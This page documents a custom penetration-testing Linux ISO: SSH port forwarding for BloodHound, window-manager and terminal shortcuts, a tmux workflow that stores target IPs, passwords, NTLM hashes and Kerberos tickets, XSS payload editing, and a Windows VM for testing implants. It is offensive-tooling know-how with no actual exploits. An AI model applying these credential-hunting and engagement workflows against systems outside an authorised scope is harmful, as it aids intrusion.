
The concept is quite simple you click on the Bloodhound button, ssh glue forwards the port for you on the local system then you will have conky update to say the tool is accessible. From there you can view the tool in your web-browser:
Configuration
If you want your setup to look like mine you would need to first go
to your $HOME directory and create a .p3ng0s.json
file which will contain the following data:
{
  "host": "YOUR_VPS_DNS_OR_IP",
  "user": "YOUR_VPS_USERNAME",
  "soc": {
    "server": "THE_VPS_OF_YOUR_SOC_INFRA",
    "user": "THE_VPS_USERNAME_OF_YOUR_SOC_INFRA",
    "lport": "LOCAL_PORT",
    "rport": "REMOTE_PORT"
  },
  "bloodhound": {
    "server": "THE_VPS_OF_YOUR_ATTACK_INFRA_DNS_OR_IP",
    "user": "THE_VPS_USERNAME_OF_YOUR_ATTACK_INFRA",
    "lport": "LOCAL_PORT",
    "rport": "REMOTE_PORT"
  }
}
Once that file is created on next boot cycle conky will populate itself and you will be able to use the little icons. Click once to connect click again on the icon to disconnect.
Manual mode
For the manual mode it actually works similar to the buttons but you have to type in the ip and ports manually like so:
/etc/p3ng0s/ssh_glue.py -c user@server:8080:localhost:8080Once the connection is established you can run the same command again to kill the connection.
Rice
p3ng0s.iso comes pre setup with MY custom ricing. Currently it is made like this in the future I have plans to allow you gutting the GUI and putting any window manager you want but for now the GUI is made with my config in mind. I use custom forks of a lot of suckless software not specifically because I love the suckless philosophy but because I like C programming it's the language I like the most and my setup reflects that.
Window manager
p3ng0s.iso uses DWM for more information on DWM see here. My fork of dwm is based on the version 6.2 of the project it's from when I started working on the fork and the one I am familiar with the most. I implemented two distinctive Modes to my fork.
Modes

My fork of DWM comes with three modes: A normal mode with all of the background utilities running and GPU acceleration stuff for the GUI, A live mode the one that the .iso uses by default same as the normal mode just without the GPU stuff, and finally a light version that runs nothing on startup. The light mode is especially useful on old hardware that can't run picom or other stuff in the background, great when you need a light functional GUI without the overhead of all the background stuff running. You can pick between option 2 and 3 in the tty dialog on boot of p3ng0s:
Shortcuts
Since this is DWM it's a tiling based window manager so it is keyboard heavy. Here are a list of all the current shortcuts:
| Shortcut | Command | Description |
|---|---|---|
| Alt+Space | dmenu_run -fn Hack Nerd Font:size=12 -nb #393939 -nf #FF875F -sb #393939 -sf #FF875F -h 27 -bw 0 |
A simple app launcher for running commands. |
| Alt+Enter | st tmux |
Runs the terminal with tmux |
| Alt+Shift+q | N/A |
Close windows |
| Alt+Shift+e | N/A |
Exit dwm |
| Alt+Ctrl+Enter | st |
Runs the terminal on it's own (without tmux) |
| Alt+Shift+Ctrl+Enter | st /etc/p3ng0s/tmuxer.sh |
Runs the terminal and opens the latest non attached tmux session. |
| Alt+Shift+Enter | qutebrowser |
Opens the qutebrowser |
| Alt+Shift+l | i3lock-fancy -p -t Oh hell no! |
Locks the screen |
| Alt+w | st nmtui |
Opens the network manager window to pick a wifi |
| Alt+Shift+w | wireshark |
Opens the Wireshark packet sniffer tool |
| Alt+Shift+s | pavucontrol |
Opens the audio manager tool |
| Alt+Shift+p | dmenu_shut -fn Hack Nerd Font:size=12 -nb #393939 -nf #FF875F -sb #393939 -sf #FF875F -h 25 -bw 5 -l 5 -c |
Opens the shutdown / reboot menu |
| Alt+p | dmenu_keyboard -fn Hack Nerd Font:size=12 -nb #393939 -nf #FF875F -sb #393939 -sf #FF875F -h 25 -bw p -l 15 -p $ -b |
List useful shortcut that are then auto typed |
| Alt+r | st ranger |
Open the ranger file manager |
| Alt+Shift+r | nautilus |
Open the nautilus file manager |
| Alt+Shift+d | /etc/p3ng0s/display.sh |
Set the display to the correct layout. |
| Alt+f | st newsboat |
Terminal based newsfeed |
| Alt+Shift+f | keepass |
Opens the password manager keepass |
| Alt+Shift+m | dmenu_splain -fn Hack Nerd Font:size=12 -nb #393939 -nf #FF875F -sb #393939 -sf #FF875F -h 25 -bw p -l 15 -p $ -b |
Menu that lists every manpage on the system that can then be opened |
| Alt+o | dmenu_emoji -fn Hack Nerd Font:size=12 -nb #393939 -nf #FF875F -sb #393939 -sf #FF875F -h 25 -bw p -l 15 -p $ -b |
Menu that lists every emoji and copies it to the keyboard |
| Alt+Shift+o | dmenu_vpn -fn Hack Nerd Font:size=12 -nb #393939 -nf #FF875F -sb #393939 -sf #FF875F -h 25 -bw p -l 15 -p $ -b |
Menu that lists every vpn file and runs openvpn on the selected |
| Alt+a | st mocp |
the mocp music player |
| Alt+x | flameshot gui |
screenshot tool |
| Alt+v | dmenu_win -fn Hack Nerd Font:size=12 -nb #393939 -nf #FF875F -sb #393939 -sf #FF875F -h 25 -bw p -l 15 -p $ -b |
A windows VM management tool. |
| Alt+Tab | skippy-xd |
Tool to view all opened windows |
| Alt+Shift+b | BurpSuite |
Opens Burp Suite http proxy |
| Alt+Shift+k | kdeconnect-app |
Launch KDE Connect |
| Alt+Shift+n | dunstctl history-pop |
View latest notification |
There are more shortcuts that you can view via Alt+Shift+m
and opening the dwm man page. Note that volume and brightness control are done with
Alt+[Arrow Key].
Terminal
p3ng0s.iso uses suckless simple terminal for more information about st see here. My fork of st is based on st version 0.8.2 and is quite minimal I didn't add as many features in st compared to dwm.

Vim
Compared to most popular kid I don't use neovim, I prefer just regular
vim no other reason than this is the one I started with and spent the most
time configuring. You can get a better picture of my vim config by reading
the vimrc file in overlay/airootfs/etc/skel/.vimrc. But here
are a few cool features.
If you type in vim term in the terminal vim will open in
a cool terminal mode! Same for vim xss you can use this
with xss_bomb
and edit your payloads directly in a vim buffer. An other great
feature is through the shortcut [Space Key]+f this will
do a search inside of the currently open code base for whatever you
type in, great for finding passwords in projects ;)

Ranger
For file browsing I actually mostly use ranger since it's super clean and vim based (and I like vim). My config of ranger is very default with a few quality of life features.
| Shortcut | Command | Description |
|---|---|---|
| bg | feh --bg-fill %s && cp -r %s ~/.wallpaper.png |
Set the wallpaper as the current file. |
| bc | cat %s | base64 -w 0 | xclip -selection clipboard |
Take the selected file cat it convert it to base64 and copy it to the clipboard. |
| ee | bash /etc/p3ng0s/ranger/extract.sh %s |
Extract the selected files. |
| do | /etc/p3ng0s/ripdrag %s |
GUI drag out the selected files. |
| di | /etc/p3ng0s/ripdrag -p -k -t | xargs -I {} cp -r "{}" . |

GUI drag into the current folder. |
| mm | bash /etc/p3ng0s/ranger/mounter.sh; cd /mnt |
Mount a drive |
Tmux
Since is st is super basic I needed a tool for terminal multiplexing
and also in case a terminal would crash it's always good to use tmux!
The main difference between normal tmux and my custom setup is the
shortcut to start tmux actions for me its Ctrl+a which
at least allows me to nest tmux inside of ssh so that on a server
I can do the Ctrl+b shortcut without it conflicting with
my main tmux instance. You can find my tmux config in overlay/airootfs/etc/skel/.tmux.conf.
Like all my other tools I like to keep it minimal so I just have
a few things setup on tmux which are more or less quality of life
stuff. First thing is the logging option you can do Ctrl+a P
for logging all of the content of the tmux pane to a file. This is
great for engagements to avoid note taking hell. The other quality
of life shortcut is Ctrl+a S that one is to sync panes
great for when you are ssh on multiple machines and want to type
in every pane at once.
Compared to most tmux configurations the top bar is quite empty. This is by design by default the top bar doesn't show much information but during and engagements you can type the following commands to populate the tmux session with engagement data:
set-target -i 127.0.0.1
set-target -d google.com
set-target -u Administrator
set-target -p MYPassword123#
set-target -H hash:ntlm
set-target -t ticket.file
set-target -s $PWD/scope.txt
set-target -U http://$DNS/
These variables are synced between each tab in the tmux session
so you could have one tmux session per machine you are targeting.
Here are the variables in bash: $IP, $USERNAME,
$PASSWORD, $HASH, $KRB5CCNAME,
$DNS, $URL, $SCOPE.

Menu System
p3ng0s.iso uses dmenu for more information on dmenu see here. My fork of dmenu is based on dmenu version 4.9 its is quite well patched for a few things like click support centered menu and whatnot. I usually use dmenu to run apps and for a few core system functions that I automated through dmenu.

Vpn menu
In dwm you can do the Alt-Shift-o shortcut and you will then
get a notification of the script search for all of the .ovpn files
inside of your $HOME. From there dmenu will present you
with all of the .ovpn files found you can then select
the one you want to connect to and through systemd the vpn connection
will be started.
The script is quite smart you can disconnect directly from that menu
by selecting the disconnect option if you decide to reconnect
to that vpn at a later date the script will remember the last vpn
ran and you can simply select the restart option.
You can also see the openvpn output through sudo systemctl status openvpn-client@dmenu-ovpn.service.
Documentation menu
If at any time you are confused about the OS you can do the shortcut
Alt-Shift-m from there you will see a list of all of the
available man pages in the system. You can select any and read the
provided documentation.
In this menu in the future you will also find extra documentation about
the iso under the p3ng0s-*.pdf. There is also engagement
specific documentation that can be gnerated and saved to a pdf file
with the :print command inside of zathura. The interesting
ones are p3ng0s-target This will create a pdf of every
tmux session and their specific Variables set inside of them. There
is also p3ng0s-network this will give you all of the
network information of the machine.


Auto typing menu
If you are familiar with the USB Rubber Ducky this feature is exactly that. There are a few common commands that are long that I forget all of the time that I compiled in this script and they will get auto typed to the selected window. Great for SSH or RDP sessions where all the custom shortcuts don't work.
Windows VM
I don't know about you but I always hated Virtual Box or other VM software they are always bulky, slow and not convenient for automation. I started looking into qemu and thought this is so good I need to use it. So slowly over the years I managed to get a pretty useful qemu workflow this script is the result of qemu try hard.

Compared to virtualbox this menu is quite crude but that is the whole
point when I use a VM I usually just use a single one a Windows VM
for testing exploits/implants nothing else. To configure the VM
you need to first create the following folder $HOME/.qemu
and place inside of it a config.json file with the following
values set:
{
  "ram": "{RAM AMOUNT}G",
  "cores": {NUMBER OF CORES},
  "vm_file": "/home/{USERNAME}/.qemu/Windows.img",
  "vm_size": "{SIZE OF THE VM}G",
  "virtio": "/home/{USERNAME}/.qemu/virtio-win.iso",
  "iso": "/home/{USERNAME}/.qemu/windows.iso",
  "scripts": "/home/{USERNAME}/.qemu/scripts/"
}
